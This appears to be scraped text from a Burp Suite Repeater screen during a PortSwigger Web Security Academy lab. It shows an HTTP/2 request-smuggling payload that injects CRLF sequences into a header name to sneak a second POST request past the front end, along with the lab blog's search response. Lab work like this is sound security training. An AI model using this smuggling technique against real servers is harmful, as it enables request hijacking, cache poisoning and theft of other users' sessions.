 Send
Cancel
<
>
Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
?
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xPOST / HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netContent-Type: application/x-
www-form-urlencodedContent-Length: 10search=
Body
1
Response
Pretty
Raw
Hex
Render
\n
<p>
|
</p>
54 <a href="/my-account">
My account
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <section class=blog-header>
60 <h1>
0 search results for ': y'
</h1>
61 <hr>
62 </section>
63 <section class=search>
64 <form action=/ method=GET>
65 <input type=text placeholder='Search the blog...' name=search>
66 <button type=submit class=button>
Search
</button>
67 </form>
68 </section>
69 <section class="blog-list no-results">
70 <div class=is-linkback>
71 <a href="/">
Back
Inspector
Back
Request header
Name
foo: x\r\n
\r\n
\r\n
POST / HTTP/1.1\r\n
Host: 0aa7002f03e52da580d7763
600490028.web-security-academ
y.net\r\n
Content-Type: application/x-w
ww-form-urlencoded\r\n
Content-Length: 10\r\n
\r\n
search=
See less
Value
y
Decoded from:
Select
Cancel
Apply changes